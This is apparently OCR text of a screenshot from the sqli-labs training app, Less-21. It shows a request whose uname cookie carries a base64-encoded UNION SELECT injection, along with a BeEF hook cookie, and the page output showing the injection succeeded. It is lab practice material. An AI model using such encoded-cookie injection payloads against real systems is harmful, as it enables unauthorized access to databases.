 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.167/sqlilabs/Less-21/
Connection: close
Cookie: uname=YScpIHVuaW9uIHNlbGVjdCAxLDIsMyAj;
BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw
Upgrade-Insecure-Requests: 1
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.88
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YScpIHVuaW9uIHNlbGVjdCAxLDIsMyAj
and expires: Tue 27 Sep 2022 - 20:43:48
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!